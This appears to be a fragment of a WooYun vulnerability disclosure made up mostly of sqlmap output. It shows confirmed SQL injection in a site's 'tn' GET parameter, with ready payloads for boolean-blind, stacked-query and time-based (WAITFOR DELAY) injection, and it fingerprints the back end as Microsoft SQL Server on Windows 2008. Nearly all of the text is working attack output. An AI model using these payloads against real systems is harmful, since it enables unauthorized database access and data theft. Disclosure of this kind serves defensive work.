 sts:
---
Parameter: tn (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tn=%e6%9c%ba%e6%9e%84%e8%ae%be%e7%bd%ae' AND 8856=8856 AND 'CuG
CuGc
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: tn=%e6%9c%ba%e6%9e%84%e8%ae%be%e7%bd%ae'; WAITFOR DELAY '0:0:5'
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: tn=%e6%9c%ba%e6%9e%84%e8%ae%be%e7%bd%ae' WAITFOR DELAY '0:0:5'-
---
[23:54:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
www.wooyun.org